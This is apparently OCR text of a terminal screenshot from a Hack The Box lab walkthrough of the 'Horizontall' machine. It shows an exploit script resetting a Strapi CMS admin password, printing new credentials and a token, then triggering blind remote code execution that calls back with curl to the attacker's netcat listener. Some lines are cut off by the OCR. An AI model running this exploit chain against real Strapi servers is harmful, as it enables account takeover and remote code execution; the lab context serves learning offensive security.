 agent47@debian:$ python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMyODYyNTUyLC
iOjE2MzU0NTQ1NTJ9.UD9YCJdjc3TaPVZ1R9IGCSrpVYq5VMuqA4DeNEyr44k
$> curl http://10.10.14.31/
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
_
agent47@debian:$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.31] from horizontall.htb [10.10.11.105] 42460
GET / HTTP/1.1
Host: 10.10.14.31
User-Agent: curl/7.58.0
Accept: */*
agent47@debian:$ pwd
/home/agent47/HTB/machines/Horizontall
agent47@debian:$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu
inet 10.10.14.31  netmask 255.255.254.0  destination 1
14.31
inet6 dead:beef:2::101d  prefixlen 64  scopeid 0x0<glo